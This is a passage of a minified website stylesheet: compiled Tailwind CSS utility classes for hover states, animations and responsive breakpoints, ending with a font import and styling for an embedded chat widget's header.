0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat 